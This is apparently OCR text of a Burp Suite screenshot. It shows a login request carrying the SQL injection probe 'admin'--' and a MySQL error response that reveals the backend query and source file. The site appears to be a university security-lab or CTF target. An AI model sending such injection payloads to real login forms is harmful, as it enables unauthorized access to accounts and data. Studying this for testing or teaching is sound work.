 Go Cancel < > Target: http://bbs.sec.zju.edu.cn ?
Request
Raw Params Headers Hex
POST /index.php/login/valid HTTP/1.1
Host: bbs.sec.zju.edu.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:63.0) Gecko/20100101
Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bbs.sec.zju.edu.cn/index.php/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Cookie: ci_session=p8ouimevar6emoef9g9f28g7a1bi21os
Upgrade-Insecure-Requests: 1
username=admin%27--&password=123
Response
Raw Headers Hex HTML Render
a {
color: #003399;
background-color: transparent;
font-weight: normal;
}
h1 {
color: #444;
background-color: transparent;
border-bottom: 1px solid #D0D0D0;
font-size: 19px;
font-weight: normal;
margin: 0 0 14px 0;
padding: 14px 15px 10px 15px;
}
code {
font-family: Consolas, Monaco, Courier New, Courier, monospace;
font-size: 12px;
background-color: #f9f9f9;
border: 1px solid #D0D0D0;
color: #002166;
display: block;
margin: 14px 0 14px 0;
padding: 12px 10px 12px 10px;
}
#container {
margin: 10px;
border: 1px solid #D0D0D0;
box-shadow: 0 0 8px #D0D0D0;
}
p {
margin: 12px 15px 12px 15px;
}
</style>
</head>
<body>
<div id="container">
<h1>A Database Error Occurred</h1>
<p>Error Number: 1064</p><p>You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax
to use near '' limit 0,1' at line 1</p><p>SELECT password FROM users WHERE username
= 'admin'--' limit 0,1;</p><p>Filename: models/User_model.php</p><p>Line Number:
11</p> </div>
</body>
</html>